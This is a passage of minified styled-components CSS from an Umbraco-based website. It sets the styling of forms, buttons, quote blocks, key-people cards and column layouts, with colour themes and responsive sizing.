.iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: ContactFormstyles__Container-sc-1e2xcj5-0 */
.hnhgio{position:relative;max-width:800px;} .hnhgio[data-theme=mint]{--cardBgColour:#bfe3e1;--formBgColour:#bfe3e1;} .hnhgio[data-theme=rose]{--cardBgColour:#fad4e0;--formBgColour:#fad4e0;} .hnhgio[data-theme=sky]{--cardBgColour:#d1edfa;--formBgColour:#d1edfa;}
/* sc-component-id: ContactFormstyles__FormWrapper-sc-1e2xcj5-1 */
.gzcYGU{border-radius:8px;overflow:hidden;position:relative;margin-top:0;} @media (max-width:767px){.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19{-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19 .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContactFormstyles__FormContainer-sc-1e2xcj5-2 */
.iiEQZb{background-color:var(--cardBgColour);color:#002e40;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);}
/* sc-component-id: ContactFormstyles__FormTitle-sc-1e2xcj5-3 */
.hJKTJH{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: QuoteBlockstyles__Container-sc-7wc4sf-0 */
.fVFhmj{--fgColour:#002e40;--imageWidth:clamp(3.5rem,1.16rem + 6.59vw,7.75rem);--imageBgColour:#d1edfa;color:var(--fgColour);background-color:var(--cardBgColour);padding:clamp(1.5rem,1.22rem + 0.78vw,2rem);display:grid;-webkit-column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);grid-template-rows:repeat(2,max-content);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);position:relative;} .fVFhmj[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;} @media (min-width:1024px){.fVFhmj[data-has-image='true']{grid-template-columns:1fr var(--imageWidth);}} .fVFhmj[data-theme=mint]{--cardBgColour:#bfe3e1;} .fVFhmj[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .fVFhmj[data-theme=rose]{--cardBgColour:#fad4e0;} .fVFhmj[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .fVFhmj[data-theme=sky]{--cardBgColour:#d1edfa;--imageBgColour:#bfe3e1;} .fVFhmj[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .fVFhmj[data-theme=green]{--cardBgColour:#CFEC8D;} .fVFhmj[data-theme=green] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#CFEC8D;} .fVFhmj[data-theme=coral]{--cardBgColour:#f5a6c2;} .fVFhmj[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;} .fVFhmj[data-theme=teal]{--cardBgColour:#006068;--fgColour:#ffffff;} .fVFhmj[data-theme=teal] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#006068;} .fVFhmj[data-theme=teal] > svg{color:#bfe3e1;} .fVFhmj > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;bottom:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);right:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);color:#006068;opacity:0.1;}
/* sc-component-id: QuoteBlockstyles__Quote-sc-7wc4sf-1 */
.iKarhd{margin:0 0 clamp(1.5rem,1.12rem + 1.07vw,2.19rem);} .iKarhd h1,.iKarhd .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iKarhd h2,.iKarhd .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iKarhd h3,.iKarhd .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iKarhd h4,.iKarhd .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iKarhd p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iKarhd p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iKarhd p.center{text-align:center;} .iKarhd p.right{text-align:right;} .iKarhd p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iKarhd p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iKarhd p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iKarhd p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iKarhd p a:focus{outline:none;} .iKarhd p a:focus,.iKarhd p a:hover{color:#55959a;} .iKarhd a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iKarhd a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iKarhd a:focus{outline:none;} .iKarhd a:focus,.iKarhd a:hover{color:#55959a;} .iKarhd ol,.iKarhd ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iKarhd ol li,.iKarhd ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iKarhd ol li p,.iKarhd ul li p{display:inline;} .iKarhd ol li p:last-child,.iKarhd ul li p:last-child{margin-bottom:0;} .iKarhd ol{list-style:decimal;padding-left:1.2em;} .iKarhd ul{list-style:none;padding-left:1.2em;} .iKarhd ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iKarhd ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iKarhd ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iKarhd ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iKarhd blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iKarhd blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iKarhd .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iKarhd .quote-name > strong{display:block;} .iKarhd hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iKarhd table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iKarhd table thead tr td,.iKarhd table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iKarhd table thead tr td:first-child,.iKarhd table thead tr th:first-child{border-radius:8px 0 0 8px;} .iKarhd table thead tr td:last-child,.iKarhd table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iKarhd table tbody tr:nth-child(even){background-color:#bfe3e1;} .iKarhd table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iKarhd table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iKarhd table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iKarhd table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iKarhd table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iKarhd table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iKarhd table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iKarhd table tbody tr td{white-space:nowrap;}} .iKarhd sub{position:relative;top:0.5em;font-size:80%;} .iKarhd .responsive-table{position:relative;overflow-x:auto;} .iKarhd *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .iKarhd > *:first-child{margin-top:0;} .iKarhd > *:last-child{margin-bottom:0;} .QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .iKarhd{grid-column:span 2;} @media (min-width:1024px){.QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .iKarhd{grid-column:span 1;}} [data-font-style='normal'] .iKarhd > p{font-style:normal;} .iKarhd > p{font-style:italic;}
/* sc-component-id: QuoteBlockstyles__Accreditation-sc-7wc4sf-4 */
.haMMyy{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:clamp(0.13rem,0.06rem + 0.19vw,0.25rem);} @media (max-width:767px){.haMMyy{grid-column:span 2;}}
/* sc-component-id: QuoteBlockstyles__Name-sc-7wc4sf-5 */
.jIbuBI{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin:0;}
/* sc-component-id: KeyPeopleCardstyles__Container-sc-l649sd-0 */
.jrWqyJ{--cardFgColour:#002e40;--imageHeight:clamp(9.19rem,6.54rem + 7.46vw,14rem);--imageWidth:clamp(8.25rem,5.91rem + 6.59vw,12.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;color:var(--cardFgColour);} .jrWqyJ[data-align='right']{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;} .jrWqyJ::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:calc(100% - (var(--imageWidth) / 2));} .jrWqyJ[data-align='left']::before{right:0;} .jrWqyJ[data-align='right']::before{left:0;} .jrWqyJ:focus{outline:none;}
/* sc-component-id: KeyPeopleCardstyles__ImageWrapper-sc-l649sd-1 */
.bmfPUP{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);} .bmfPUP::before,.bmfPUP::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .bmfPUP:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .bmfPUP::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: KeyPeopleCardstyles__ImageInner-sc-l649sd-2 */
.iDzbHi{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: KeyPeopleCardstyles__Image-sc-l649sd-3 */
.flXqCv{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: KeyPeopleCardstyles__ContentWrapper-sc-l649sd-4 */
.hMHoDU{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + clamp(0.63rem,0.14rem + 1.36vw,1.5rem)) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(0.75rem,0.2rem + 1.55vw,1.75rem);}
/* sc-component-id: KeyPeopleCardstyles__Title-sc-l649sd-5 */
.fTPauQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: KeyPeopleCardstyles__Description-sc-l649sd-6 */
.biuTrP{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: KeyPeopleCardstyles__LinkWrapper-sc-l649sd-7 */
.hHKxYZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} .hHKxYZ .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} @media (prefers-reduced-motion:no-preference){.hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: KeyPeoplestyles__Container-sc-mbfli0-0 */
.jrXQIs{display:grid;gap:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: KeyPeoplestyles__Title-sc-mbfli0-1 */
.DmYhM{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);color:#002e40;margin:0;}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="fLEpAN gQWBfA fGDzdP jeHixV bTpENk hTGOva bigfON kyeenC jiMrGr jknhjN zSEFn cjhPTy hpfStH kgyqik fmekcO gRgjmw dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 